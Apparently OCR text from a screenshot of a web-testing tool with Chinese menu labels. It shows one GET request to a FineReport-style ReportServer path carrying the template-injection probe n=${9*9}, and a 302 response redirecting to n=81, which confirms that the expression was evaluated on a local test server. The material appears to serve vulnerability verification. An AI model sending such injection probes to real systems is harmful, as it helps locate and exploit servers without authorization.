 发送请求 强制 HTTPS 历史 爆破示例 跟随重定向
uest 数据包扫描 美化 热加载 构造请求
GET /webroot/decision/view/ReportServer?test=&n=${9*9} HTTP/1.1
Host ? : 127.0.0.1:8080
Responses 0bytes / 4ms 美化 编码 请输入定位
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: object-src 'self'
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Location: /webroot/decision/view/report?test=&n=81
10 Date: Thu, 25 Jul 2024 13:23:38 GMT
11
12
远
间:
27.